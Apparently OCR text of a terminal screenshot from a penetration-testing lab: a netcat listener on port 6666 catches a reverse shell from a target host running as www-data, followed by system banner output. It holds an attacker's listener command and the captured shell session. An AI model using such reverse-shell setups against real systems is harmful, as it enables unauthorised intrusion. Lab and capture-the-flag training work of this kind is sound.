 ┌──(0xskar㉿cocokali)-[~/scripts]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.1.30] 42738
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:
 22:42:12 up 29 min,  0 users,  load average: 1.09, 11.90, 31.78
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami